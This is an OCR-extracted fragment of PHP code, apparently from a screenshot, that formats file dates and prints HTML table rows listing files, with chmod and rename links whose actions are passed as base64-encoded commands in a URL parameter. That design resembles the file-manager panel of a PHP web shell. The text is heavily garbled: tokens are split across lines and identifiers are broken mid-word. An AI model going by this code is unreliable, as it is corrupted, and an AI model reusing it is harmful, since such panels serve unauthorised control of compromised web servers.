
(
$two
 == 
"1"
) { 
$result
[
"mon"
] = 
"0"
 . 
$resu
lt
[
"mon"
]; } 
if
 (
$three
 == 
"1"
) { 
$result
[
"y
ear"
] = 
"0"
 . 
$result
[
"year"
]; } 
if
 (
$four
 =
= 
"1"
) { 
$result
[
"hours"
] = 
"0"
 . 
$result
[
"h
ours"
]; } 
if
 (
$five
 == 
"1"
) { 
$result
[
"minut
es"
] = 
"0"
 . 
$result
[
"minutes"
]; } 
$result
 = 
$result
[
"mday"
] . 
"-"
 . 
$result
[
"mon"
] . 
"-"
. 
$result
[
"year"
] . 
" "
 . 
$result
[
"hours"
] . 
":"
 . 
$result
[
"minutes"
]; 
echo
"<tr><td widt
h='2%'><div class='iclass'>F</div></td><td w
idth='50%'>| <input type='text' readonly='re
adonly' id='one' value='"
 . 
$iota
 . 
"' style
='width: 50%'></td>\xa                <td wi
dth='10%'><center>"
 . 
$filesize
 . 
$sizeks
 . 
"</center></td><td width='20%'><center>"
 . 
$result
 . 
"</center></td>

                <td width='5%'><center><a ti
tle='chmod "
 . 
$iota
 . 
"' href='?path="
 . ba
se64_encode(
"#C"
 . 
$path
 . 
$slash
 . 
$iota
) . 
"'>"
 . substr(sprintf(
"%o"
, fileperms(
$path
. 
$slash
 . 
$iota
)), -
4
) . 
"</a></center></td
>\xa                <td style='width: 5%'><c
enter><a title='rename "
 . 
$iota
 . 
"' href
='?path="
 . base64_encode(
"#R"
 . 
$path
 . 
$sl
ash
 . 
$iota
) . 
"'>R</a>
